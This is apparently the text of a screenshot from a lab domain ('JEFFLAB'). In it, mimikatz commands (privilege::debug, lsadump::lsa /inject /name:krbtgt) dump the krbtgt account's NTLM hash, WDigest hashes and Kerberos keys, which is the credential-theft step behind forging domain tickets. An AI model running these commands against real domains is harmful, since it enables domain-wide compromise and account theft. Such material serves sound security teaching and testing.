 mimikatz 2.1 x64 (oe.eo)
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # lsadump::lsa /inject /name:krbtgt
Domain : JEFFLAB / S-1-5-21-2490182989-4136226752-3308112936
RID : 000001f6 (502)
User : krbtgt
* Primary
LM :
NTLM : 40c19391878fad73a84ce0faa703650c
* WDigest
01 36036bf2b8ee11c4a7f9b22e7f234052
02 f16f8cd951fe4e3d953433eaa10196f3
03 24062fedb78a30eb92093ddd1bca89b2
04 36036bf2b8ee11c4a7f9b22e7f234052
05 f16f8cd951fe4e3d953433eaa10196f3
06 71740768ef0125699762f5ed7622f637
07 36036bf2b8ee11c4a7f9b22e7f234052
08 1c5598c12c57141e620b265e9378fd05
09 0a82db4f6696647bbe68e50b738efeef
10 35a710f2db15df5b9e9c70f03bbfbb6e
11 0ae80803ef47cf666d50ec1e67206a11
12 0a82db4f6696647bbe68e50b738efeef
13 93f73f8ae5dfbc8183351321c0580b4e
14 0ae80803ef47cf666d50ec1e67206a11
15 3c201855131525c2043f32f4bdce27bd
16 e0b307b76e000afa3def5bc21af72beb
17 0df8c98497f29df3ba14ac93d8e5a95a
18 f263077c3cb03e03deea23ffd2d09bd9
19 92e02f84f3ab4058abca6ac04a32b3c3
20 8e81e91ba51b4b990587422f652f113f
21 395c9d4e9437e23d472142364b5d4f7e
22 395c9d4e9437e23d472142364b5d4f7e
23 666c282fe3eed7da0531550f60ed3165
24 ccebb12484656c8ec24fcef3301fdfaf
25 7e98ee8c60e04e263e754e58731f0cb6
26 f83a6dbcbb24484b79881765041a52a4
27 7b7d8aa9c935787774a83bcba4e07d88
28 4570589e617bf264a71c3254ad4e5fbd
29 d1470be8b05a355f335b8eadb0ee2149
* Kerberos
Default Salt : JEFFLAB.LOCALkrbtgt
Credentials
des_cbc_md5 : f464585b31642c61
* Kerberos-Newer-Keys
Default Salt : JEFFLAB.LOCALkrbtgt
Default Iterations : 4096
Credentials
aes256_hmac (4096) : 93879b55d74c9e83ac3bd5fdabdd8d06ccc5d75da306faa45d78e18100923210
aes128_hmac (4096) : 3b480c5796c521c95c7de14bb8236d54
des_cbc_md5 (4096) : f464585b31642c61
* NTLM-Strong-NTOWF
Random Value : b945e22cec3e0d3eb367325a6d60f4df
mimikatz # _